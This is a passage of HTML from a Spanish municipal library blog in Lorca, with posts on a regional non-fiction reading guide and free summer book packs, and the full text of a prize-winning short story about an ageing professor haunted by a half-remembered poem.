BRMU, realizando las siguientes aportaciones que podemos encontrar en la Red de Bibliotecas:</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">1. <a href="https://catalogobrmu.carm.es/cgi-bin/abnetopac/?TITN=182727" target="_blank">Cosas nuestras de Ilu Ros</a>&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">2. Aquí y ahora de Miguel Ángel Hernández</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">3. <a href="https://catalogobrmu.carm.es/cgi-bin/abnetopac/?TITN=697338" target="_blank">Del mito al laboratorio de Daniel Torregrosa</a>&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">4. <a href="https://catalogobrmu.carm.es/cgi-bin/abnetopac/?TITN=727271" target="_blank">Maldita feminista de Loola Pérez&nbsp;</a></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">5. La otra historia: un libro para sorprenderse.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Esta selección ha estado a cargo de profesionales la Red de Bibliotecas Públicas de la Región de Murcia (y del Museo de la Ciencia de Murcia, esta vez). Nuestro trabajo comenzó con una escrupulosa búsqueda de obras de no ficción escritas por personas de ascendencia o residencia regional y publicadas entre los años 2018 y 2022, es decir, en el último quinquenio.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><br /></div>
</div>
<div class='article_footer clearfix'>
<div class='cntinue_rdmre'><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/2023/06/no-es-ficcion-o-casi-2023.html'>Continua leyendo...</a></div>
<div class='article_share_social'>
<ul class='clearfix'>
<span>Compartir: </span>
<li class='facebook-social'><a data-title='Facebook' href='http://www.facebook.com/sharer.php?u=https://bibliotecasmunicipalesdelorca.blogspot.com/2023/06/no-es-ficcion-o-casi-2023.html&title=No es ficción (o casi) (2023)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook ct-transition-up'></i></a></li>
<li class='twitter-social'><a data-title='Twitter' href='http://twitter.com/share?url=https://bibliotecasmunicipalesdelorca.blogspot.com/2023/06/no-es-ficcion-o-casi-2023.html&title=No es ficción (o casi) (2023)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter ct-transition-up'></i></a></li>
<li class='telegram-social'><a data-title='Telegram' href='tg://msg_url?url=https%3A%2F%2Fwww.example.com=https://bibliotecasmunicipalesdelorca.blogspot.com/2023/06/no-es-ficcion-o-casi-2023.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVUzlAhSGqsDUg6NQfcG3FSXYW5Wv6hqs_FmOebdhAU62p6Sy5zxSpaazTS6Q5N6jf0M1Xygis6J3-nIApRdycx5LZR_DKIZNNMwiW3jRG3lY1H2QBOYxyA7esDHON3BR-rwfhHixJ7-nPOOWOC373xCQSx4_DN2PkPIw28OEAU8FVhL7s3sCzrnh9HYw/w400-h353/2023-06-30_18h16_33.png&description=  Abrir guía de lectura de 5 años de Literatura murciana. La riqueza literaria de esta tierra no se limita a la poesía y la narrativa, por l...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-telegram ct-transition-up'></i></a></li>
</ul>
</div>
</div>
<script type='text/javascript'>
rm("p6565998295344832901","https://bibliotecasmunicipalesdelorca.blogspot.com/2023/06/no-es-ficcion-o-casi-2023.html","No es ficción (o casi) (2023)","junio 30, 2023","0","<a href=''>Rita</a>","<a href='https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/animaci%C3%B3n%20a%20la%20lectura?max-results=6' rel='tag'>animación a la lectura, </a><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/Gu%C3%ADas%20de%20Lectura?max-results=6' rel='tag'>Guías de Lectura, </a><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/Secci%C3%B3n%20local?max-results=6' rel='tag'>Sección local, </a>");
</script>
<div style='clear: both;'></div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhp7ZJpyCiqxxM3ePrSnJ5TcLXAFmss_sH-vbt1E5qtMZxCp-5rOPtyQUQlcSWTyBUvTy-U4ItwPP6CkWaXe8h3BW7NRYe-T5vMQEwa1NTowlEuPwxvIi4QP2QDWjMwxvWEmmG0LzrEzMyIMPmTnO-3d6nbeGTnQ28GUPNVSAJNRSDLHDTJFCF0-3Pybg4/w452-h640/Lotes%20tem%C3%A1ticos.png' itemprop='image_url'/>
<meta content='6227891617372082182' itemprop='blogId'/>
<meta content='7534981741599419378' itemprop='postId'/>
<a name='7534981741599419378'></a>
<div class='post-body entry-content' id='post-body-7534981741599419378'>
<div id='p7534981741599419378'>
<div style="text-align: center;"><br /></div><div style="text-align: center;"><b>Llénate de lecturas refrescantes con nuestra selección Imprescindibles de verano&nbsp;</b></div><div style="text-align: center;"><b>y llévate un pack de nuestros libros temáticos. &#161;Es gratis!</b></div><div style="text-align: center;"><br /></div><div style="text-align: center;"><br /></div><div style="text-align: center;">Con el verano llega el momento de las esperadas vacaciones y qué mejor forma de disfrutarlas que con un buen libro entre las manos. Si trabajas, también es bueno aprovechar tus ratitos de descanso con una buena novela. Por ello, en la Biblioteca Pilar Barnés hemos preparado lotes especialmente seleccionados de todas las temáticas que te gustan. Novela negra, histórica de todos los tiempos, premios, sagas, clásicos de siempre, best seller&#8230; etc. todas estas temáticas y muchas están esperándote.&nbsp;</div><div style="text-align: center;"><br /></div><div style="text-align: center;"><br /></div><div style="text-align: center;"><b>&#191;Qué te apetece leer este verano?</b></div><div style="text-align: center;"><br /></div><div style="text-align: center;"><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhp7ZJpyCiqxxM3ePrSnJ5TcLXAFmss_sH-vbt1E5qtMZxCp-5rOPtyQUQlcSWTyBUvTy-U4ItwPP6CkWaXe8h3BW7NRYe-T5vMQEwa1NTowlEuPwxvIi4QP2QDWjMwxvWEmmG0LzrEzMyIMPmTnO-3d6nbeGTnQ28GUPNVSAJNRSDLHDTJFCF0-3Pybg4/s2245/Lotes%20tem%C3%A1ticos.png" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="2245" data-original-width="1587" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhp7ZJpyCiqxxM3ePrSnJ5TcLXAFmss_sH-vbt1E5qtMZxCp-5rOPtyQUQlcSWTyBUvTy-U4ItwPP6CkWaXe8h3BW7NRYe-T5vMQEwa1NTowlEuPwxvIi4QP2QDWjMwxvWEmmG0LzrEzMyIMPmTnO-3d6nbeGTnQ28GUPNVSAJNRSDLHDTJFCF0-3Pybg4/w452-h640/Lotes%20tem%C3%A1ticos.png" width="452" /></a></div><br /><div style="text-align: center;"><br /></div><div style="text-align: justify;"><br /></div>
</div>
<div class='article_footer clearfix'>
<div class='cntinue_rdmre'><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/2023/06/packs-imprescindibles-de-verano-en-la.html'>Continua leyendo...</a></div>
<div class='article_share_social'>
<ul class='clearfix'>
<span>Compartir: </span>
<li class='facebook-social'><a data-title='Facebook' href='http://www.facebook.com/sharer.php?u=https://bibliotecasmunicipalesdelorca.blogspot.com/2023/06/packs-imprescindibles-de-verano-en-la.html&title=Packs Imprescindibles de verano en la Biblioteca Pilar Barnés' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook ct-transition-up'></i></a></li>
<li class='twitter-social'><a data-title='Twitter' href='http://twitter.com/share?url=https://bibliotecasmunicipalesdelorca.blogspot.com/2023/06/packs-imprescindibles-de-verano-en-la.html&title=Packs Imprescindibles de verano en la Biblioteca Pilar Barnés' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter ct-transition-up'></i></a></li>
<li class='telegram-social'><a data-title='Telegram' href='tg://msg_url?url=https%3A%2F%2Fwww.example.com=https://bibliotecasmunicipalesdelorca.blogspot.com/2023/06/packs-imprescindibles-de-verano-en-la.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhp7ZJpyCiqxxM3ePrSnJ5TcLXAFmss_sH-vbt1E5qtMZxCp-5rOPtyQUQlcSWTyBUvTy-U4ItwPP6CkWaXe8h3BW7NRYe-T5vMQEwa1NTowlEuPwxvIi4QP2QDWjMwxvWEmmG0LzrEzMyIMPmTnO-3d6nbeGTnQ28GUPNVSAJNRSDLHDTJFCF0-3Pybg4/w452-h640/Lotes%20tem%C3%A1ticos.png&description=Llénate de lecturas refrescantes con nuestra selección Imprescindibles de verano  y llévate un pack de nuestros libros temáticos. ¡Es gratis...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-telegram ct-transition-up'></i></a></li>
</ul>
</div>
</div>
<script type='text/javascript'>
rm("p7534981741599419378","https://bibliotecasmunicipalesdelorca.blogspot.com/2023/06/packs-imprescindibles-de-verano-en-la.html","Packs Imprescindibles de verano en la Biblioteca Pilar Barnés","junio 30, 2023","0","<a href=''>Rita</a>","<a href='https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/Actividades?max-results=6' rel='tag'>Actividades, </a><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/animaci%C3%B3n%20a%20la%20lectura?max-results=6' rel='tag'>animación a la lectura, </a><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/animaci%C3%B3n%20a%20lectura?max-results=6' rel='tag'>animación a lectura, </a><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/Packs%20verano?max-results=6' rel='tag'>Packs verano, </a><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/Pilar%20Barn%C3%A9s?max-results=6' rel='tag'>Pilar Barnés, </a><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/Red%20de%20Bibliotecas%20de%20Lorca?max-results=6' rel='tag'>Red de Bibliotecas de Lorca, </a><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/Verano?max-results=6' rel='tag'>Verano, </a>");
</script>
<div style='clear: both;'></div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvUoLdeomKSre5WpK-LSdxGmlgegQxld-rCPOwch3S1uIAjl4oqYdislwWaM-TvRaPaHh-SHBvE-7hp7-XDRbe0sD89Tgkv7EVf7TvU4QRtqyGdLl4OgjlJnl9jIdqDkSSILkKbOeJnYhccQ2odOnhwFUtjb5PNd-AQEH_ph1i9MO0VpqPIUl5idKBPbY/s320/353606531_563989155921788_4562229765232457932_n.jpg' itemprop='image_url'/>
<meta content='6227891617372082182' itemprop='blogId'/>
<meta content='4049196559986608997' itemprop='postId'/>
<a name='4049196559986608997'></a>
<div class='post-body entry-content' id='post-body-4049196559986608997'>
<div id='p4049196559986608997'>
<div style="text-align: center;"><span style="font-size: large;">&nbsp;<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvUoLdeomKSre5WpK-LSdxGmlgegQxld-rCPOwch3S1uIAjl4oqYdislwWaM-TvRaPaHh-SHBvE-7hp7-XDRbe0sD89Tgkv7EVf7TvU4QRtqyGdLl4OgjlJnl9jIdqDkSSILkKbOeJnYhccQ2odOnhwFUtjb5PNd-AQEH_ph1i9MO0VpqPIUl5idKBPbY/s640/353606531_563989155921788_4562229765232457932_n.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="640" data-original-width="418" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvUoLdeomKSre5WpK-LSdxGmlgegQxld-rCPOwch3S1uIAjl4oqYdislwWaM-TvRaPaHh-SHBvE-7hp7-XDRbe0sD89Tgkv7EVf7TvU4QRtqyGdLl4OgjlJnl9jIdqDkSSILkKbOeJnYhccQ2odOnhwFUtjb5PNd-AQEH_ph1i9MO0VpqPIUl5idKBPbY/s320/353606531_563989155921788_4562229765232457932_n.jpg" width="209" /></a></div><br /></span></div><div style="text-align: center;"><span style="font-size: medium;"><a href="https://bibliotecasmunicipalesdelorca.blogspot.com/2023/06/acta-del-jurado-del-v-certamen-de.html" target="_blank">&#8220;La tibieza de los días&#8221; de Antonio Luis Páez,&nbsp;</a></span></div><div style="text-align: center;">relato ganador del V Certamen de Relatos Cortos de la Biblioteca de Purias,&nbsp;</div><div style="text-align: center;">organizado por la Red Municipal de Bibliotecas de Red de Bibliotecas de Lorca</div><div style="text-align: center;"><br /></div><div style="text-align: center;"><br /></div><div style="text-align: justify;"><span face="&quot;Segoe UI Historic&quot;, &quot;Segoe UI&quot;, Helvetica, Arial, sans-serif" style="background-color: white; color: #050505; font-size: 15px; text-align: start; white-space-collapse: preserve;"><br /></span></div><div style="text-align: justify;"><b>LA TIBIEZA DE LOS DÍAS&nbsp;</b></div><div style="text-align: justify;"><b><br /></b></div><div style="text-align: justify;"><b>&nbsp;(M. de Crayencour)</b></div><div style="text-align: justify;"><br /></div>  <div style="text-align: justify;"><br /></div><div style="text-align: justify;">No vio venir el balón hacia su hombro hasta que el impacto era ya irremediable. Benditos críos; una vez más, aunque en esta de forma más contundente que en otras ocasiones, lo habían sacado del estado de ensimismamiento que, cada vez con más frecuencia, se apoderaba de la mente de Patricio cuando sus pasos lo llevaban al jardín de Floridablanca y encontraba libre ese banco que siempre lo llamaba de forma poderosa, como llaman las sirenas a esos marineros que vagan en busca de Ítacas.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">- &#161;Mario! &#161;No has visto lo que has hecho! Pídele perdón a ese señor e iros a seguir jugando al otro lado de los columpios &#8211;gritó una de las madres del corro cercano que había presenciado el eficaz y poco menos que letal balonazo.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Patricio levantó la mano hacia el niño en señal de disculpa por haberse interpuesto en la trayectoria del balón; él siempre fue consciente de que en los parques los intrusos son los mayores que se arriesgan a interrumpir las batallas y lances de habilidad de los verdaderos dueños de esos espacios. Empujó con el pie el balón en dirección al niño que, parado ante él, dudaba sobre cómo llevar a cabo las exigencias de disculpas de su madre. &#8211;No ha pasado nada, chaval. Ha sido un buen tiro, siento haberme puesto en medio.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Una vez de vuelta en la realidad, efecto del golpe recibido, recordando la misión que le había llevado hasta allí sacó del bolsillo de su chaqueta el frágil y ajado ejemplar de &#8220;Maneras de estar solo&#8221; y localizó la esquina doblada que señalaba el poema de Eloy Sánchez-Rosillo sobre el que al día siguiente</div><div style="text-align: justify;">propondría una reflexión a sus alumnos de primero. Una buena clase; atentos por norma general a sus exposiciones. Un pacto no escrito entre Patricio y sus alumnos determinaba cuándo ellos debían estar pendientes del profesor y, también, cuando no se les debía exigir más y tocaba relajar la clase dejando que los jóvenes universitarios tomaran las riendas.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">&#8220;A veces recuerdo la tibieza de aquellos días, la gracia de aquel cuerpo dormido&#8230;&#8221;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Patricio, en su banco del jardín, reprimió una sonrisa al comprobar que, una vez más, el bloqueo en su cerebro le impedía recordar la continuación de aquel pequeño poema que había leído cientos de veces. No importaba; sin duda ese</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">sería el elegido para la clase del día siguiente. No había opción posible; sentía la obligación de rescatar del olvido esos versos a los que, posiblemente, incluso su                                                                                                                   2</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">autor pudiera considerar ya una antigualla sin signos de vida.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Sentado en el banco, controlando por el rabillo del ojo a los futbolistas que seguían tirando chutes como si les fuera la vida en ello a pesar de las instrucciones de esa madre que había vuelto a la airada conversación de su corrillo, la mente de Patricio volvió a sumergirse en las profundidades para regresar a sus dieciocho años, a ese día en que, inexplicablemente, decidió sacrificar las dos o tres copas con los amigos para las que tenía dedicado el presupuesto de esa noche por el librito que ahora tenía en sus manos. Nunca antes había comprado poesía, pero el título sugerente, la suave sonoridad del nombre del autor, la escueta ilustración de la portada y las ganas de tener una excusa para entrar en la librería de Diego Marín no le dejaron más opciones.</div> <div style="text-align: justify;"><br /></div> <div style="text-align: justify;"><br /></div><div style="text-align: justify;">Ahora, cuarenta años más tarde, esos eran sus tesoros: El libro de Sánchez Rosillo; ese poema leído al azar en el primer banco que encontró después de comprarlo y también el momento de su vida al que siempre lo retrotraía su lectura.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">La nostalgia, una vez más, se convirtió en un nudo alrededor de su garganta que no se aflojó hasta que una tímida lágrima recorrió el tobogán entre su mejilla y la nariz. Habitualmente rodeado de gente, Patricio volvió a saber de su soledad porque no estaban relacionados en el carné de invitados a su presente aquellos nombres mitificados de su juventud añorada, esos ahora desconocidos a los que él nunca había dejado de considerar sus mejores amigos.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">-Buenos días. Creo que estos minutos de cortesía han sido suficientes para</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">los menos puntuales, así que comenzamos la clase. Hoy seréis vosotros quienes                                                                                                                                       3</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">hablaréis. Os propondré un poema y a partir de ahí escucharé vuestros comentarios. No necesito repetiros que no existe comentario ridículo ni banal. Hoy hablamos de poesía, y la poesía o no dice nada o despierta sensaciones; despierta sentimientos, recuerdos, aromas... Todo lo que queráis decir será escuchado y valorado y de todo ello aprenderemos, hasta de lo más gracioso o canalla, que, conociéndoos, seguro que también habrá.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">-El poema elegido para hoy se titula &#8220;Cuerpo dormido&#8221; y dice así&#8230;</div><div style="text-align: justify;"><br /></div>  <div style="text-align: justify;">Patricio, seguro de que aquel era el peor momento para intentar solucionar su eterno bloqueo, buscó con su dedo la página doblada que señalaba el poema en el libro, y con ese as en la manga comenzó a recitar:</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">&#8220;A veces recuerdo la tibieza de aquellos días&#8230;&#8221;</div> <div style="text-align: justify;"><br /></div> <div style="text-align: justify;"><br /></div><div style="text-align: justify;">Enseguida supo que no era capaz de continuar. Una vez más, como el día anterior en el jardín de Floridablanca, su mente se sumió en el abismo del recuerdo y la conexión con el entorno real quedó reducida a una fina línea de algo frágil a punto de quebrar.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">La entonación para acabar el primero de los versos daba pie a esa pausa dramática que le permitía aún continuar el recitado leyendo abriendo el libro que sostenía entre sus manos con su índice introducido en la página del poema, pero cuando su mirada se posó sobre la página solo encontró una hoja en blanco.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Abrió la boca para intentar continuar, pero no salió de ella más que silencio. El mismo silencio que inundó el aula. Si ya sus alumnos estaban callados cuando</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">él empezó a recitar, en aquel momento incluso dejaron de notarse los murmullos</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">de los pensamientos que pudieran haber enturbiado la nada que lo envolvió todo.                                                                                                                              4</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">El profesor miró a la clase. La incomprensión se hizo recíproca: ni los alumnos sabían qué le pasaba a Patricio ni él entendía las caras de incertidumbre y sorpresa de ellos.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Volvió a mirar la página del libro ya abierto en su mano. Seguía siendo una hoja en blanco. De forma involuntaria, sin contacto ya con la realidad, Patricio se volvió hacia la ventana y sus ojos se pararon en un rincón del jardín del campus en el que un alumno solitario leía un libro sentado en uno de los bancos.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">De algún modo, supo que el lector no era otro que él mismo; que no veía otra cosa en ese momento que el pasado añorado. Se veía esperando la llegada de sus amigos en el banco de un parque mientras ojeaba su libro de poemas recién comprado: en definitiva, la ventana le mostraba el resumen de la felicidad.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Uno de sus alumnos se levantó del asiento y, tras unos segundos inmerso en el silencio que flotaba sobre el aula, mirando a su profesor de espaldas a él recitó con voz clara, como para despertar de su ensimismamiento a Patricio:</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">&#8220;&#8230;la gracia de aquel cuerpo dormido,</div><div style="text-align: justify;"><br /></div>  <div style="text-align: justify;"><br /></div><div style="text-align: justify;">la blancura del lecho en un rincón del cuarto&#8230;&#8221;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">El alumno calló, y tras un breve silencio, pidió: -Patricio, por favor, sigue tú. Su mente comenzó a saltar entre libros, ventanas, lámparas y rumores;</div><div style="text-align: justify;"><br /></div>  <div style="text-align: justify;">entre los bancos de un parque con niños jugando bajo la atenta mirada de las</div><div style="text-align: justify;"><br /></div>  <div style="text-align: justify;">caras bigotudas y serias de los pensamientos de los parterres. Algo hizo clic en su cerebro.</div><div style="text-align: justify;"><br /></div>  <div style="text-align: justify;"><br /></div><div style="text-align: justify;">Sin apartar la vista del jardín al otro lado de la ventana ni de la imagen cada vez más borrosa del solitario Patricio de los dieciocho años, dejando en el alféizar el libro que aún tenía entre sus manos, rompió el nuevo silencio que siguió a los versos recitados por su alumno y comenzó a declamar con voz queda:</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">&#8220;A veces recuerdo la tibieza de aquellos días, la gracia de aquel cuerpo dormido,</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">la blancura del lecho en un rincón del cuarto, el libro abandonado, entreabierto, la lámpara sumisa, la ventana, el sonido lejano de la lluvia, los lentos rumores de la noche.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Y pienso entonces que fue hermosa la vida, y acaricio en mi pecho las heridas del tiempo.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Tras unos segundos con los ojos apretados, llenos de unos dieciocho años mucho más que lejanos, aún sin saber claramente qué era lo que había ocurrido, Patricio se volvió hacia la clase, que permanecía en silencio. Al ser consciente de que había vencido su bloqueo, su rostro dibujó una tímida mueca parecida a una sonrisa.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">El alumno que hizo de catalizador, que sabiendo de memoria el mismo poema de Sánchez Rosillo desató el nudo de la mente de Patricio, aún en pie, dio comienzo a un aplauso lento, sentido; ese tipo de aplauso que no pretende adular</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">a quien lo recibe sino agradecerle lo compartido. El resto de la clase lo secundó.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">El profesor pidió silencio y comenzaron las preguntas a sus estudiantes.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Sentado en un banco del jardín de Floridablanca, el antiguo profesor apenas recuerda su vida laboral. Hace tanto tiempo de su despedida de las clases, de las preparaciones de exámenes, de los alumnos, de aquel día de los aplausos&#8230; Sin embargo, el antiguo poema que tanto tiempo su memoria rechazó guardar sigue intentando vivir, y resuena en su mente ese primer verso que da pie al pasado: A veces recuerdo la tibieza que aquellos días, y, junto a los columpios de parque, Patricio acaricia en su pecho las heridas del tiempo mientras, una vez más, saca del bolsillo el ajado librito de poemas con la esquina de una página doblada que le ha acompañado desde sus dieciocho maravillosos, perdidos, años.</div>
</div>
<div class='article_footer clearfix'>
<div class='cntinue_rdmre'><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/2023/06/la-tibieza-de-los-dias-de-antonio-luis.html'>Continua leyendo...</a></div>
<div class='article_share_social'>
<ul class='clearfix'>
<span>Compartir: </span>
<li class='facebook-social'><a data-title='Facebook' href='http://www.facebook.com/sharer.php?u=https://bibliotecasmunicipalesdelorca.blogspot.com/2023/06/la-tibieza-de-los-dias-de-antonio-luis.html&title=La tibieza de los días de Antonio Luís Paez' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook ct-transition-up'></i></a></li>
<li class='twitter-social'><a data-title='Twitter' href='http://twitter.com/share?url=https://bibliotecasmunicipalesdelorca.blogspot.com/2023/06/la-tibieza-de-los-dias-de-antonio-luis.html&title=La tibieza de los días de Antonio Luís Paez' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter ct-transition-up'></i></a></li>
<li class='telegram-social'><a data-title='Telegram' href='tg://msg_url?url=https%3A%2F%2Fwww.example.com=https://bibliotecasmunicipalesdelorca.blogspot.com/2023/06/la-tibieza-de-los-dias-de-antonio-luis.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvUoLdeomKSre5WpK-LSdxGmlgegQxld-rCPOwch3S1uIAjl4oqYdislwWaM-TvRaPaHh-SHBvE-7hp7-XDRbe0sD89Tgkv7EVf7TvU4QRtqyGdLl4OgjlJnl9jIdqDkSSILkKbOeJnYhccQ2odOnhwFUtjb5PNd-AQEH_ph1i9MO0VpqPIUl5idKBPbY/s320/353606531_563989155921788_4562229765232457932_n.jpg&description=  “La tibieza de los días” de Antonio Luis Páez,  relato ganador del V Certamen de Relatos Cortos de la Biblioteca de Purias,  organizado po...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-telegram ct-transition-up'></i></a></li>
</ul>
</div>
</div>
<script type='text/javascript'>
rm("p4049196559986608997","https://bibliotecasmunicipalesdelorca.blogspot.com/2023/06/la-tibieza-de-los-dias-de-antonio-luis.html","La tibieza de los días de Antonio Luís Paez","junio 29, 2023","0","<a href=''>Rita</a>","<a href='https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/Antonio%20Luis%20P%C3%A1ez?max-results=6' rel='tag'>Antonio Luis Páez, </a><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/Biblioteca%20de%20Purias?max-results=6' rel='tag'>Biblioteca de Purias, </a><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/Cert%C3%A1men%20literario?max-results=6' rel='tag'>Certámen literario, </a><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/Concursos?max-results=6' rel='tag'>Concursos, </a><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/Noticias?max-results=6' rel='tag'>Noticias, </a><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/Purias?max-results=6' rel='tag'>Purias, </a><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/Relato%20corto?max-results=6' rel='tag'>Relato corto, </a>");
</script>
<div style='clear: both;'></div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHQ-ZjvbrRhXGajqdx1MpbwHzDLYRrxmCQ7lgeqhRyRl8KrJQQVxu5_p7VvmCc1VFpDzTc9WhLsYKtFKurzh5sXtGp8pimda5W6z2LTnG4SbDuGx1RwRKNrkgrkmK9dTjMdTv9U7GqwTixu5Z50NPGKFw2CfINTSYweXVJq392mi6bLIQD7uquHF-6GhY/s320/Imagen%20de%20WhatsApp%202023-06-14%20a%20las%2021.37.39.jpg' itemprop='image_url'/>
<meta content='6227891617372082182' itemprop='blogId'/>
<meta content='3922263074059995287' itemprop='postId'/>
<a name='3922263074059995287'></a>
<div class='post-body entry-content' id='post-body-3922263074059995287'>
<div id='p3922263074059995287'>
<p></p><div style="text-align: center;">&nbsp;<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHQ-ZjvbrRhXGajqdx1MpbwHzDLYRrxmCQ7lgeqhRyRl8KrJQQVxu5_p7VvmCc1VFpDzTc9WhLsYKtFKurzh5sXtGp8pimda5W6z2LTnG4SbDuGx1RwRKNrkgrkmK9dTjMdTv9U7GqwTixu5Z50NPGKFw2CfINTSYweXVJq392mi6bLIQD7uquHF-6GhY/s1404/Imagen%20de%20WhatsApp%202023-06-14%20a%20las%2021.37.39.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="936" data-original-width="1404" height="213" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHQ-ZjvbrRhXGajqdx1MpbwHzDLYRrxmCQ7lgeqhRyRl8KrJQQVxu5_p7VvmCc1VFpDzTc9WhLsYKtFKurzh5sXtGp8pimda5W6z2LTnG4SbDuGx1RwRKNrkgrkmK9dTjMdTv9U7GqwTixu5Z50NPGKFw2CfINTSYweXVJq392mi6bLIQD7uquHF-6GhY/s320/Imagen%20de%20WhatsApp%202023-06-14%20a%20las%2021.37.39.jpg" width="320" /></a></div><br /></div><div class="separator" style="clear: both; text-align: center;"><iframe allowfullscreen="allowfullscreen" class="b-hbp-video b-uploaded" frameborder="0" height="368" id="BLOGGER-video-ee5db255cdcd855b-2575" mozallowfullscreen="mozallowfullscreen" 